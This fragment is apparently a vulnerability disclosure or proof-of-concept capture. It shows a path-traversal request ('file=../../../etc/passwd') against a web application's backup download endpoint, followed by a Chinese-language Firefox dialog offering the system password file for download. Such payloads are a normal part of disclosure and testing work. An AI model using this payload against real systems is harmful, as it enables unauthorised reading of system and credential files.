 https:
?c=backup&a=download&file=../../../../../../../../../etc/passwd
jsp-www tomcat-9099 php-www
正在打开 .._.._.._.._.._.._.._.._.._etc_passwd
您选择了打开：
.._.._.._.._.._.._.._.._.._etc_passwd
文件类型： /etc/passwd File
来源：
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S)
确定 取消
don9sec